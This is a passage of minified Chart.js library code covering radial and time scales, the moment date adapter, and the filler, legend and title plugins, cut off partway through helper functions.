i=this,n=e.l/Math.sin(a.l),o=Math.max(e.r-i.width,0)/Math.sin(a.r),r=-e.t/Math.cos(a.t),s=-Math.max(e.b-(i.height-i.paddingTop),0)/Math.cos(a.b);n=Ga(n),o=Ga(o),r=Ga(r),s=Ga(s),i.drawingArea=Math.min(Math.floor(t-(n+o)/2),Math.floor(t-(r+s)/2)),i.setCenterPoint(n,o,r,s)},setCenterPoint:function(t,e,a,i){var n=this,o=n.width-e-n.drawingArea,r=t+n.drawingArea,s=a+n.drawingArea,l=n.height-n.paddingTop-i-n.drawingArea;n.xCenter=Math.floor((r+o)/2+n.left),n.yCenter=Math.floor((s+l)/2+n.top+n.paddingTop)},getIndexAngle:function(t){var e=this.chart,a=(t*(360/e.data.labels.length)+((e.options||{}).startAngle||0))%360;return(a<0?360+a:a)*Math.PI*2/360},getDistanceFromCenterForValue:function(t){var e=this;if(q.isNullOrUndef(t))return NaN;var a=e.drawingArea/(e.max-e.min);return e.options.ticks.reverse?(e.max-t)*a:(t-e.min)*a},getPointPosition:function(t,e){var a=this.getIndexAngle(t)-Math.PI/2;return{x:Math.cos(a)*e+this.xCenter,y:Math.sin(a)*e+this.yCenter}},getPointPositionForValue:function(t,e){return this.getPointPosition(t,this.getDistanceFromCenterForValue(e))},getBasePosition:function(t){var e=this.min,a=this.max;return this.getPointPositionForValue(t||0,this.beginAtZero?0:e<0&&a<0?a:0<e&&0<a?e:0)},_drawGrid:function(){var t,a,e,i=this,n=i.ctx,o=i.options,r=o.gridLines,s=o.angleLines,l=za(s.lineWidth,r.lineWidth),d=za(s.color,r.color);if(o.pointLabels.display&&function(t){var e,a,i,n,o=t.ctx,r=t.options,s=r.pointLabels,l=qa(r),d=t.getDistanceFromCenterForValue(r.ticks.reverse?t.min:t.max),c=q.options._parseFont(s);o.save(),o.font=c.string,o.textBaseline="middle";for(var h=t.chart.data.labels.length-1;0<=h;h--){var u=0===h?l/2:0,f=t.getPointPosition(h,d+u+5),p=ja(s.fontColor,h,V.global.defaultFontColor);o.fillStyle=p;var g=t.getIndexAngle(h),m=q.toDegrees(g);o.textAlign=0===(n=m)||180===n?"center":n<180?"left":"right",e=m,a=t._pointLabelSizes[h],i=f,90===e||270===e?i.y-=a.h/2:(270<e||e<90)&&(i.y-=a.h),Ya(o,t.pointLabels[h],f,c.lineHeight)}o.restore()}(i),r.display&&q.each(i.ticks,function(t,e){0!==e&&(a=i.getDistanceFromCenterForValue(i.ticksAsNumbers[e]),function(t,e,a,i){var n,o=t.ctx,r=e.circular,s=t.chart.data.labels.length,l=ja(e.color,i-1),d=ja(e.lineWidth,i-1);if((r||s)&&l&&d){if(o.save(),o.strokeStyle=l,o.lineWidth=d,o.setLineDash&&(o.setLineDash(e.borderDash||[]),o.lineDashOffset=e.borderDashOffset||0),o.beginPath(),r)o.arc(t.xCenter,t.yCenter,a,0,2*Math.PI);else{n=t.getPointPosition(0,a),o.moveTo(n.x,n.y);for(var c=1;c<s;c++)n=t.getPointPosition(c,a),o.lineTo(n.x,n.y)}o.closePath(),o.stroke(),o.restore()}}(i,r,a,e))}),s.display&&l&&d){for(n.save(),n.lineWidth=l,n.strokeStyle=d,n.setLineDash&&(n.setLineDash(Ha([s.borderDash,r.borderDash,[]])),n.lineDashOffset=Ha([s.borderDashOffset,r.borderDashOffset,0])),t=i.chart.data.labels.length-1;0<=t;t--)a=i.getDistanceFromCenterForValue(o.ticks.reverse?i.min:i.max),e=i.getPointPosition(t,a),n.beginPath(),n.moveTo(i.xCenter,i.yCenter),n.lineTo(e.x,e.y),n.stroke();n.restore()}},_drawLabels:function(){var a=this,i=a.ctx,n=a.options.ticks;if(n.display){var o,r,t=a.getIndexAngle(0),s=q.options._parseFont(n),l=za(n.fontColor,V.global.defaultFontColor);i.save(),i.font=s.string,i.translate(a.xCenter,a.yCenter),i.rotate(t),i.textAlign="center",i.textBaseline="middle",q.each(a.ticks,function(t,e){0===e&&!n.reverse||(o=a.getDistanceFromCenterForValue(a.ticksAsNumbers[e]),n.showLabelBackdrop&&(r=i.measureText(t).width,i.fillStyle=n.backdropColor,i.fillRect(-r/2-n.backdropPaddingX,-o-s.size/2-n.backdropPaddingY,r+2*n.backdropPaddingX,s.size+2*n.backdropPaddingY)),i.fillStyle=l,i.fillText(t,0,-o))}),i.restore()}},_drawTitle:q.noop}),Xa=Wa;Ka._defaults=Xa;var $a=q._deprecated,Qa=q.options.resolve,Ja=q.valueOrDefault,Za=Number.MIN_SAFE_INTEGER||-9007199254740991,ti=Number.MAX_SAFE_INTEGER||9007199254740991,ei={millisecond:{common:!0,size:1,steps:1e3},second:{common:!0,size:1e3,steps:60},minute:{common:!0,size:6e4,steps:60},hour:{common:!0,size:36e5,steps:24},day:{common:!0,size:864e5,steps:30},week:{common:!1,size:6048e5,steps:4},month:{common:!0,size:2628e6,steps:12},quarter:{common:!1,size:7884e6,steps:4},year:{common:!0,size:3154e7}},ai=Object.keys(ei);function ii(t,e){return t-e}function ni(t){return q.valueOrDefault(t.time.min,t.ticks.min)}function oi(t){return q.valueOrDefault(t.time.max,t.ticks.max)}function ri(t,e,a,i){var n=function(t,e,a){for(var i,n,o,r=0,s=t.length-1;0<=r&&r<=s;){if(n=t[(i=r+s>>1)-1]||null,o=t[i],!n)return{lo:null,hi:o};if(o[e]<a)r=1+i;else{if(!(n[e]>a))return{lo:n,hi:o};s=i-1}}return{lo:o,hi:null}}(t,e,a),o=n.lo?n.hi?n.lo:t[t.length-2]:t[0],r=n.lo?n.hi?n.hi:t[t.length-1]:t[1],s=r[e]-o[e],l=s?(a-o[e])/s:0,d=(r[i]-o[i])*l;return o[i]+d}function si(t,e){var a=t._adapter,i=t.options.time,n=i.parser,o=n||i.format,r=e;return"function"==typeof n&&(r=n(r)),q.isFinite(r)||(r="string"==typeof o?a.parse(r,o):a.parse(r)),null!==r?+r:(n||"function"!=typeof o||(r=o(e),q.isFinite(r)||(r=a.parse(r))),r)}function li(t,e){if(q.isNullOrUndef(e))return null;var a=t.options.time,i=si(t,t.getRightValue(e));return null===i||a.round&&(i=+t._adapter.startOf(i,a.round)),i}function di(t,e,a,i){var n,o,r,s=ai.length;for(n=ai.indexOf(t);n<s-1;++n)if(r=(o=ei[ai[n]]).steps?o.steps:ti,o.common&&Math.ceil((a-e)/(r*o.size))<=i)return ai[n];return ai[s-1]}function ci(t,e,a){var i,n,o=[],r={},s=e.length;for(i=0;i<s;++i)r[n=e[i]]=i,o.push({value:n,major:!1});return 0!==s&&a?function(t,e,a,i){var n,o,r=t._adapter,s=+r.startOf(e[0].value,i),l=e[e.length-1].value;for(n=s;n<=l;n=+r.add(n,1,i))0<=(o=a[n])&&(e[o].major=!0);return e}(t,o,r,a):o}var hi=_a.extend({initialize:function(){this.mergeTicksOptions(),_a.prototype.initialize.call(this)},update:function(){var t=this.options,e=t.time||(t.time={}),a=this._adapter=new ra._date(t.adapters.date);return $a("time scale",e.format,"time.format","time.parser"),$a("time scale",e.min,"time.min","ticks.min"),$a("time scale",e.max,"time.max","ticks.max"),q.mergeIf(e.displayFormats,a.formats()),_a.prototype.update.apply(this,arguments)},getRightValue:function(t){return t&&void 0!==t.t&&(t=t.t),_a.prototype.getRightValue.call(this,t)},determineDataLimits:function(){var t,e,a,i,n,o,r,s=this,l=s.chart,d=s._adapter,c=s.options,h=c.time.unit||"day",u=ti,f=Za,p=[],g=[],m=[],v=s._getLabels();for(t=0,a=v.length;t<a;++t)m.push(li(s,v[t]));for(t=0,a=(l.data.datasets||[]).length;t<a;++t)if(l.isDatasetVisible(t))if(n=l.data.datasets[t].data,q.isObject(n[0]))for(g[t]=[],e=0,i=n.length;e<i;++e)o=li(s,n[e]),p.push(o),g[t][e]=o;else g[t]=m.slice(0),r||(p=p.concat(m),r=!0);else g[t]=[];m.length&&(u=Math.min(u,m[0]),f=Math.max(f,m[m.length-1])),p.length&&(p=1<a?function(t){var e,a,i,n={},o=[];for(e=0,a=t.length;e<a;++e)n[i=t[e]]||(n[i]=!0,o.push(i));return o}(p).sort(ii):p.sort(ii),u=Math.min(u,p[0]),f=Math.max(f,p[p.length-1])),u=li(s,ni(c))||u,f=li(s,oi(c))||f,u=u===ti?+d.startOf(Date.now(),h):u,f=f===Za?+d.endOf(Date.now(),h)+1:f,s.min=Math.min(u,f),s.max=Math.max(u+1,f),s._table=[],s._timestamps={data:p,datasets:g,labels:m}},buildTicks:function(){var t,e,a,i=this,n=i.min,o=i.max,r=i.options,s=r.ticks,l=r.time,d=i._timestamps,c=[],h=i.getLabelCapacity(n),u=s.source,f=r.distribution;for(d="data"===u||"auto"===u&&"series"===f?d.data:"labels"===u?d.labels:function(t,e,a,i){var n,o=t._adapter,r=t.options,s=r.time,l=s.unit||di(s.minUnit,e,a,i),d=Qa([s.stepSize,s.unitStepSize,1]),c="week"===l&&s.isoWeekday,h=e,u=[];if(c&&(h=+o.startOf(h,"isoWeek",c)),h=+o.startOf(h,c?"day":l),o.diff(a,e,l)>1e5*d)throw e+" and "+a+" are too far apart with stepSize of "+d+" "+l;for(n=h;n<a;n=+o.add(n,d,l))u.push(n);return n!==a&&"ticks"!==r.bounds||u.push(n),u}(i,n,o,h),"ticks"===r.bounds&&d.length&&(n=d[0],o=d[d.length-1]),n=li(i,ni(r))||n,o=li(i,oi(r))||o,t=0,e=d.length;t<e;++t)n<=(a=d[t])&&a<=o&&c.push(a);return i.min=n,i.max=o,i._unit=l.unit||(s.autoSkip?di(l.minUnit,i.min,i.max,h):function(t,e,a,i,n){var o,r;for(o=ai.length-1;o>=ai.indexOf(a);o--)if(r=ai[o],ei[r].common&&t._adapter.diff(n,i,r)>=e-1)return r;return ai[a?ai.indexOf(a):0]}(i,c.length,l.minUnit,i.min,i.max)),i._majorUnit=s.major.enabled&&"year"!==i._unit?function(t){for(var e=ai.indexOf(t)+1,a=ai.length;e<a;++e)if(ei[ai[e]].common)return ai[e]}(i._unit):void 0,i._table=function(t,e,a,i){if("linear"===i||!t.length)return[{time:e,pos:0},{time:a,pos:1}];var n,o,r,s,l,d=[],c=[e];for(n=0,o=t.length;n<o;++n)e<(s=t[n])&&s<a&&c.push(s);for(c.push(a),n=0,o=c.length;n<o;++n)l=c[n+1],r=c[n-1],s=c[n],void 0!==r&&void 0!==l&&Math.round((l+r)/2)===s||d.push({time:s,pos:n/(o-1)});return d}(i._timestamps.data,n,o,f),i._offsets=function(t,e,a,i,n){var o,r,s=0,l=0;return n.offset&&e.length&&(o=ri(t,"time",e[0],"pos"),s=1===e.length?1-o:(ri(t,"time",e[1],"pos")-o)/2,r=ri(t,"time",e[e.length-1],"pos"),l=1===e.length?r:(r-ri(t,"time",e[e.length-2],"pos"))/2),{start:s,end:l,factor:1/(s+1+l)}}(i._table,c,0,0,r),s.reverse&&c.reverse(),ci(i,c,i._majorUnit)},getLabelForIndex:function(t,e){var a=this,i=a._adapter,n=a.chart.data,o=a.options.time,r=n.labels&&t<n.labels.length?n.labels[t]:"",s=n.datasets[e].data[t];return q.isObject(s)&&(r=a.getRightValue(s)),o.tooltipFormat?i.format(si(a,r),o.tooltipFormat):"string"==typeof r?r:i.format(si(a,r),o.displayFormats.datetime)},tickFormatFunction:function(t,e,a,i){var n=this._adapter,o=this.options,r=o.time.displayFormats,s=r[this._unit],l=this._majorUnit,d=r[l],c=a[e],h=o.ticks,u=l&&d&&c&&c.major,f=n.format(t,i||(u?d:s)),p=u?h.major:h.minor,g=Qa([p.callback,p.userCallback,h.callback,h.userCallback]);return g?g(f,e,a):f},convertTicksToLabels:function(t){var e,a,i=[];for(e=0,a=t.length;e<a;++e)i.push(this.tickFormatFunction(t[e].value,e,t));return i},getPixelForOffset:function(t){var e=this._offsets,a=ri(this._table,"time",t,"pos");return this.getPixelForDecimal((e.start+a)*e.factor)},getPixelForValue:function(t,e,a){var i=null;if(void 0!==e&&void 0!==a&&(i=this._timestamps.datasets[a][e]),null===i&&(i=li(this,t)),null!==i)return this.getPixelForOffset(i)},getPixelForTick:function(t){var e=this.getTicks();return 0<=t&&t<e.length?this.getPixelForOffset(e[t].value):null},getValueForPixel:function(t){var e=this._offsets,a=this.getDecimalForPixel(t)/e.factor-e.end,i=ri(this._table,"pos",a,"time");return this._adapter._create(i)},_getLabelSize:function(t){var e=this.options.ticks,a=this.ctx.measureText(t).width,i=q.toRadians(this.isHorizontal()?e.maxRotation:e.minRotation),n=Math.cos(i),o=Math.sin(i),r=Ja(e.fontSize,V.global.defaultFontSize);return{w:a*n+r*o,h:a*o+r*n}},getLabelWidth:function(t){return this._getLabelSize(t).w},getLabelCapacity:function(t){var e=this.options.time,a=e.displayFormats,i=a[e.unit]||a.millisecond,n=this.tickFormatFunction(t,0,ci(this,[t],this._majorUnit),i),o=this._getLabelSize(n),r=Math.floor(this.isHorizontal()?this.width/o.w:this.height/o.h);return this.options.offset&&r--,0<r?r:1}}),ui={position:"bottom",distribution:"linear",bounds:"data",adapters:{},time:{parser:!1,unit:!1,round:!1,displayFormat:!1,isoWeekday:!1,minUnit:"millisecond",displayFormats:{}},ticks:{autoSkip:!1,source:"auto",major:{enabled:!1}}};hi._defaults=ui;var fi={category:Ca,linear:Ia,logarithmic:Fa,radialLinear:Ka,time:hi},pi={datetime:"MMM D, YYYY, h:mm:ss a",millisecond:"h:mm:ss.SSS a",second:"h:mm:ss a",minute:"h:mm a",hour:"hA",day:"MMM D",week:"ll",month:"MMM YYYY",quarter:"[Q]Q - YYYY",year:"YYYY"};ra._date.override("function"==typeof i?{_id:"moment",formats:function(){return pi},parse:function(t,e){return"string"==typeof t&&"string"==typeof e?t=i(t,e):t instanceof i||(t=i(t)),t.isValid()?t.valueOf():null},format:function(t,e){return i(t).format(e)},add:function(t,e,a){return i(t).add(e,a).valueOf()},diff:function(t,e,a){return i(t).diff(i(e),a)},startOf:function(t,e,a){return t=i(t),"isoWeek"===e?t.isoWeekday(a).valueOf():t.startOf(e).valueOf()},endOf:function(t,e){return i(t).endOf(e).valueOf()},_create:function(t){return i(t)}}:{}),V._set("global",{plugins:{filler:{propagate:!0}}});var gi={dataset:function(t){var e=t.fill,a=t.chart,i=a.getDatasetMeta(e),n=i&&a.isDatasetVisible(e)&&i.dataset._children||[],o=n.length||0;return o?function(t,e){return e<o&&n[e]._view||null}:null},boundary:function(t){var a=t.boundary,e=a?a.x:null,i=a?a.y:null;return q.isArray(a)?function(t,e){return a[e]}:function(t){return{x:null===e?t.x:e,y:null===i?t.y:i}}}};function mi(t,e,a){var i,n=t._model||{},o=n.fill;if(void 0===o&&(o=!!n.backgroundColor),!1===o||null===o)return!1;if(!0===o)return"origin";if(i=parseFloat(o,10),isFinite(i)&&Math.floor(i)===i)return"-"!==o[0]&&"+"!==o[0]||(i=e+i),!(i===e||i<0||a<=i)&&i;switch(o){case"bottom":return"start";case"top":return"end";case"zero":return"origin";case"origin":case"start":case"end":return o;default:return!1}}function vi(t){return(t.el._scale||{}).getPointPositionForValue?function(t){var e,a,i,n,o,r=t.el._scale,s=r.options,l=r.chart.data.labels.length,d=t.fill,c=[];if(!l)return null;for(e=s.ticks.reverse?r.max:r.min,a=s.ticks.reverse?r.min:r.max,i=r.getPointPositionForValue(0,e),n=0;n<l;++n)o="start"===d||"end"===d?r.getPointPositionForValue(n,"start"===d?e:a):r.getBasePosition(n),s.gridLines.circular&&(o.cx=i.x,o.cy=i.y,o.angle=r.getIndexAngle(n)-Math.PI/2),c.push(o);return c}(t):function(t){var e,a=t.el._model||{},i=t.el._scale||{},n=t.fill,o=null;if(isFinite(n))return null;if("start"===n?o=void 0===a.scaleBottom?i.bottom:a.scaleBottom:"end"===n?o=void 0===a.scaleTop?i.top:a.scaleTop:void 0!==a.scaleZero?o=a.scaleZero:i.getBasePixel&&(o=i.getBasePixel()),null!=o){if(void 0!==o.x&&void 0!==o.y)return o;if(q.isFinite(o))return{x:(e=i.isHorizontal())?o:null,y:e?null:o}}return null}(t)}function bi(t,e,a){var i,n=t[e].fill,o=[e];if(!a)return n;for(;!1!==n&&-1===o.indexOf(n);){if(!isFinite(n))return n;if(!(i=t[n]))return!1;if(i.visible)return n;o.push(n),n=i.fill}return!1}function yi(t){return t&&!t.skip}function xi(t,e,a,i,n){var o,r,s,l;if(i&&n){for(t.moveTo(e[0].x,e[0].y),o=1;o<i;++o)q.canvas.lineTo(t,e[o-1],e[o]);if(void 0===a[0].angle)for(t.lineTo(a[n-1].x,a[n-1].y),o=n-1;0<o;--o)q.canvas.lineTo(t,a[o],a[o-1],!0);else for(r=a[0].cx,s=a[0].cy,l=Math.sqrt(Math.pow(a[0].x-r,2)+Math.pow(a[0].y-s,2)),o=n-1;0<o;--o)t.arc(r,s,l,a[o].angle,a[o-1].angle,!0)}}function wi(t,e,a,i,n,o){var r,s,l,d,c,h,u,f,p=e.length,g=i.spanGaps,m=[],v=[],b=0,y=0;for(t.beginPath(),r=0,s=p;r<s;++r)c=a(d=e[l=r%p]._view,l,i),h=yi(d),u=yi(c),o&&void 0===f&&h&&(s=p+(f=r+1)),h&&u?(b=m.push(d),y=v.push(c)):b&&y&&(g?(h&&m.push(d),u&&v.push(c)):(xi(t,m,v,b,y),b=y=0,m=[],v=[]));xi(t,m,v,b,y),t.closePath(),t.fillStyle=n,t.fill()}var _i={id:"filler",afterDatasetsUpdate:function(t,e){var a,i,n,o,r,s,l,d=(t.data.datasets||[]).length,c=e.propagate,h=[];for(i=0;i<d;++i)o=null,(n=(a=t.getDatasetMeta(i)).dataset)&&n._model&&n instanceof Ct.Line&&(o={visible:t.isDatasetVisible(i),fill:mi(n,i,d),chart:t,el:n}),a.$filler=o,h.push(o);for(i=0;i<d;++i)(o=h[i])&&(o.fill=bi(h,i,c),o.boundary=vi(o),o.mapper=(l=void 0,s=(r=o).fill,!(l="dataset")===s?null:(isFinite(s)||(l="boundary"),gi[l](r))))},beforeDatasetsDraw:function(t){var e,a,i,n,o,r,s,l=t._getSortedVisibleDatasetMetas(),d=t.ctx;for(a=l.length-1;0<=a;--a)(e=l[a].$filler)&&e.visible&&(n=(i=e.el)._view,o=i._children||[],r=e.mapper,s=n.backgroundColor||V.global.defaultColor,r&&s&&o.length&&(q.canvas.clipArea(d,t.chartArea),wi(d,o,r,n,s,i._loop),q.canvas.unclipArea(d)))}},ki=q.rtl.getRtlAdapter,Ci=q.noop,Pi=q.valueOrDefault;function Mi(t,e){return t.usePointStyle&&t.boxWidth>e?e:t.boxWidth}V._set("global",{legend:{display:!0,position:"top",align:"center",fullWidth:!0,reverse:!1,weight:1e3,onClick:function(t,e){var a=e.datasetIndex,i=this.chart,n=i.getDatasetMeta(a);n.hidden=null===n.hidden?!i.data.datasets[a].hidden:null,i.update()},onHover:null,onLeave:null,labels:{boxWidth:40,padding:10,generateLabels:function(a){var i=a.data.datasets,t=a.options.legend||{},n=t.labels&&t.labels.usePointStyle;return a._getSortedDatasetMetas().map(function(t){var e=t.controller.getStyle(n?0:void 0);return{text:i[t.index].label,fillStyle:e.backgroundColor,hidden:!a.isDatasetVisible(t.index),lineCap:e.borderCapStyle,lineDash:e.borderDash,lineDashOffset:e.borderDashOffset,lineJoin:e.borderJoinStyle,lineWidth:e.borderWidth,strokeStyle:e.borderColor,pointStyle:e.pointStyle,rotation:e.rotation,datasetIndex:t.index}},this)}}},legendCallback:function(t){var e,a,i,n=document.createElement("ul"),o=t.data.datasets;for(n.setAttribute("class",t.id+"-legend"),e=0,a=o.length;e<a;e++)(i=n.appendChild(document.createElement("li"))).appendChild(document.createElement("span")).style.backgroundColor=o[e].backgroundColor,o[e].label&&i.appendChild(document.createTextNode(o[e].label));return n.outerHTML}});var Si=Q.extend({initialize:function(t){q.extend(this,t),this.legendHitBoxes=[],this._hoveredItem=null,this.doughnutMode=!1},beforeUpdate:Ci,update:function(t,e,a){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=a,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:Ci,beforeSetDimensions:Ci,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=10,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:Ci,beforeBuildLabels:Ci,buildLabels:function(){var e=this,a=e.options.labels||{},t=q.callback(a.generateLabels,[e.chart],e)||[];a.filter&&(t=t.filter(function(t){return a.filter(t,e.chart.data)})),e.options.reverse&&t.reverse(),e.legendItems=t},afterBuildLabels:Ci,beforeFit:Ci,fit:function(){var t=this,e=t.options,i=e.labels,a=e.display,n=t.ctx,o=q.options._parseFont(i),r=o.size,s=t.legendHitBoxes=[],l=t.minSize,d=t.isHorizontal();if(d?(l.width=t.maxWidth,l.height=a?10:0):(l.width=a?10:0,l.height=t.maxHeight),a){if(n.font=o.string,d){var c=t.lineWidths=[0],h=0;n.textAlign="left",n.textBaseline="middle",q.each(t.legendItems,function(t,e){var a=Mi(i,r)+r/2+n.measureText(t.text).width;(0===e||c[c.length-1]+a+2*i.padding>l.width)&&(h+=r+i.padding,c[c.length-(0<e?0:1)]=0),s[e]={left:0,top:0,width:a,height:r},c[c.length-1]+=a+i.padding}),l.height+=h}else{var u=i.padding,f=t.columnWidths=[],p=t.columnHeights=[],g=i.padding,m=0,v=0;q.each(t.legendItems,function(t,e){var a=Mi(i,r)+r/2+n.measureText(t.text).width;0<e&&v+r+2*u>l.height&&(g+=m+i.padding,f.push(m),p.push(v),v=m=0),m=Math.max(m,a),v+=r+u,s[e]={left:0,top:0,width:a,height:r}}),g+=m,f.push(m),p.push(v),l.width+=g}t.width=l.width,t.height=l.height}else t.width=l.width=t.height=l.height=0},afterFit:Ci,isHorizontal:function(){return"top"===this.options.position||"bottom"===this.options.position},draw:function(){var s=this,a=s.options,l=a.labels,t=V.global,d=t.defaultColor,c=t.elements.line,h=s.height,u=s.columnHeights,f=s.width,p=s.lineWidths;if(a.display){var g,m=ki(a.rtl,s.left,s.minSize.width),v=s.ctx,e=Pi(l.fontColor,t.defaultFontColor),i=q.options._parseFont(l),b=i.size;v.textAlign=m.textAlign("left"),v.textBaseline="middle",v.lineWidth=.5,v.strokeStyle=e,v.fillStyle=e,v.font=i.string;var y=Mi(l,b),x=s.legendHitBoxes,w=function(t,e){switch(a.align){case"start":return l.padding;case"end":return t-e;default:return(t-e+l.padding)/2}},_=s.isHorizontal();g=_?{x:s.left+w(f,p[0]),y:s.top+l.padding+20,line:0}:{x:s.left+l.padding,y:s.top+w(h,u[0]),line:0},q.rtl.overrideTextDirection(s.ctx,a.textDirection);var k=b+l.padding;q.each(s.legendItems,function(t,e){var a=v.measureText(t.text).width,i=y+b/2+a,n=g.x,o=g.y;m.setWidth(s.minSize.width),_?0<e&&n+i+l.padding>s.left+s.minSize.width&&(o=g.y+=k,g.line++,n=g.x=s.left+w(f,p[g.line])):0<e&&o+k>s.top+s.minSize.height&&(n=g.x=n+s.columnWidths[g.line]+l.padding,g.line++,o=g.y=s.top+w(h,u[g.line]));var r=m.x(n);!function(t,e,a){if(!(isNaN(y)||y<=0)){v.save();var i=Pi(a.lineWidth,c.borderWidth);if(v.fillStyle=Pi(a.fillStyle,d),v.lineCap=Pi(a.lineCap,c.borderCapStyle),v.lineDashOffset=Pi(a.lineDashOffset,c.borderDashOffset),v.lineJoin=Pi(a.lineJoin,c.borderJoinStyle),v.lineWidth=i,v.strokeStyle=Pi(a.strokeStyle,d),v.setLineDash&&v.setLineDash(Pi(a.lineDash,c.borderDash)),l&&l.usePointStyle){var n=y*Math.SQRT2/2,o=m.xPlus(t,y/2),r=e+b/2;q.canvas.drawPoint(v,a.pointStyle,n,o,r,a.rotation)}else v.fillRect(m.leftForLtr(t,y),e,y,b),0!==i&&v.strokeRect(m.leftForLtr(t,y),e,y,b);v.restore()}}(r,o,t),x[e].left=m.leftForLtr(r,x[e].width),function(t,e,a,i){var n=b/2,o=m.xPlus(t,y+n),r=e+n;v.fillText(a.text,o,r),a.hidden&&(v.beginPath(),v.lineWidth=2,v.moveTo(o,r),v.lineTo(m.xPlus(o,i),r),v.stroke())}(r,x[e].top=o,t,a),_?g.x+=i+l.padding:g.y+=k}),q.rtl.restoreTextDirection(s.ctx,a.textDirection)}},_getLegendItemAt:function(t,e){var a,i,n;if(t>=this.left&&t<=this.right&&e>=this.top&&e<=this.bottom)for(n=this.legendHitBoxes,a=0;a<n.length;++a)if(t>=(i=n[a]).left&&t<=i.left+i.width&&e>=i.top&&e<=i.top+i.height)return this.legendItems[a];return null},handleEvent:function(t){var e,a=this.options,i="mouseup"===t.type?"click":t.type;if("mousemove"===i){if(!a.onHover&&!a.onLeave)return}else{if("click"!==i)return;if(!a.onClick)return}e=this._getLegendItemAt(t.x,t.y),"click"===i?e&&a.onClick&&a.onClick.call(this,t.native,e):(a.onLeave&&e!==this._hoveredItem&&(this._hoveredItem&&a.onLeave.call(this,t.native,this._hoveredItem),this._hoveredItem=e),a.onHover&&e&&a.onHover.call(this,t.native,e))}});function Ti(t,e){var a=new Si({ctx:t.ctx,options:e,chart:t});me.configure(t,a,e),me.addBox(t,a),t.legend=a}var Ai={id:"legend",_element:Si,beforeInit:function(t){var e=t.options.legend;e&&Ti(t,e)},beforeUpdate:function(t){var e=t.options.legend,a=t.legend;e?(q.mergeIf(e,V.global.legend),a?(me.configure(t,a,e),a.options=e):Ti(t,e)):a&&(me.removeBox(t,a),delete t.legend)},afterEvent:function(t,e){var a=t.legend;a&&a.handleEvent(e)}},Li=q.noop;V._set("global",{title:{display:!1,fontStyle:"bold",fullWidth:!0,padding:10,position:"top",text:"",weight:2e3}});var Ei=Q.extend({initialize:function(t){q.extend(this,t),this.legendHitBoxes=[]},beforeUpdate:Li,update:function(t,e,a){var i=this;return i.beforeUpdate(),i.maxWidth=t,i.maxHeight=e,i.margins=a,i.beforeSetDimensions(),i.setDimensions(),i.afterSetDimensions(),i.beforeBuildLabels(),i.buildLabels(),i.afterBuildLabels(),i.beforeFit(),i.fit(),i.afterFit(),i.afterUpdate(),i.minSize},afterUpdate:Li,beforeSetDimensions:Li,setDimensions:function(){var t=this;t.isHorizontal()?(t.width=t.maxWidth,t.left=0,t.right=t.width):(t.height=t.maxHeight,t.top=0,t.bottom=t.height),t.paddingLeft=0,t.paddingTop=0,t.paddingRight=0,t.paddingBottom=0,t.minSize={width:0,height:0}},afterSetDimensions:Li,beforeBuildLabels:Li,buildLabels:Li,afterBuildLabels:Li,beforeFit:Li,fit:function(){var t,e=this.options,a=this.minSize={},i=this.isHorizontal();e.display?(t=(q.isArray(e.text)?e.text.length:1)*q.options._parseFont(e).lineHeight+2*e.padding,this.width=a.width=i?this.maxWidth:t,this.height=a.height=i?t:this.maxHeight):this.width=a.width=this.height=a.height=0},afterFit:Li,isHorizontal:function(){var t=this.options.position;return"top"===t||"bottom"===t},draw:function(){var t=this.ctx,e=this.options;if(e.display){var a,i,n,o=q.options._parseFont(e),r=o.lineHeight,s=r/2+e.padding,l=0,d=this.top,c=this.left,h=this.bottom,u=this.right;t.fillStyle=q.valueOrDefault(e.fontColor,V.global.defaultFontColor),t.font=o.string,this.isHorizontal()?(i=c+(u-c)/2,n=d+s,a=u-c):(i="left"===e.position?c+s:u-s,n=d+(h-d)/2,a=h-d,l=Math.PI*("left"===e.position?-.5:.5)),t.save(),t.translate(i,n),t.rotate(l),t.textAlign="center",t.textBaseline="middle";var f=e.text;if(q.isArray(f))for(var p=0,g=0;g<f.length;++g)t.fillText(f[g],0,p,a),p+=r;else t.fillText(f,0,0,a);t.restore()}}});function Ii(t,e){var a=new Ei({ctx:t.ctx,options:e,chart:t});me.configure(t,a,e),me.addBox(t,a),t.titleBlock=a}var Oi={},Di=_i,Ri=Ai,Bi={id:"title",_element:Ei,beforeInit:function(t){var e=t.options.title;e&&Ii(t,e)},beforeUpdate:function(t){var e=t.options.title,a=t.titleBlock;e?(q.mergeIf(e,V.global.title),a?(me.configure(t,a,e),a.options=e):Ii(t,e)):a&&(me.removeBox(t,a),delete t.titleBlock)}};function Ni(t,e,a){var i;return"string"==typeof t?(i=parseInt(t,10),-1!==t.indexOf("%")&&(i=i/100*e.parentNode[a])):i=t,i}function Fi(t){return null!=t&&"none"!==t}function Vi(t,e,a){var i=document.defaultView,n=q._getParentNode(t),o=i.getComputedStyle(t)[e],r=i.getComputedStyle(n)[e],s=Fi(o),l=Fi(r),d=Number.POSITIVE_INFINITY;return s||l?Math.min(s?Ni(o,t,a):d,l?Ni(r,n,a):d):"none"}for(var zi in Oi.filler=Di,Oi.legend=Ri,Oi.title=Bi,(ia.helpers=q).where=function(t,e){if(q.isArray(t)&&Array.prototype.filter)return t.filter(e);var a=[];return q.each(t,function(t){e(t)&&a.push(t)}),a},q.findIndex=Array.prototype.findIndex?function(t,e,a){return t.findIndex(e,a)}:function(t,e,a){a=void 0===a?t:a;for(var i=0,n=t.length;i<n;++i)if(e.call(a,t[i],i,t))return i;return-1},q.findNextWhere=function(t,e,a){q.isNullOrUndef(a)&&(a=-1);for(var i=a+1;i<t.length;i++){var n=t[i];if(e(n))return n}},q.findPreviousWhere=function(t,e,a){q.isNullOrUndef(a)&&(a=t.length);for(var i=a-1;0<=i;i--){var n=t[i];if(e(n))return n}},q.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},q.almostEquals=function(t,e,a){return Math.abs(t-e)<a},q.almostWhole=function(t,e){var a=Math.round(t);return a-e<=t&&t<=a+e},q.max=function(t){return t.reduce(function(t,e){return 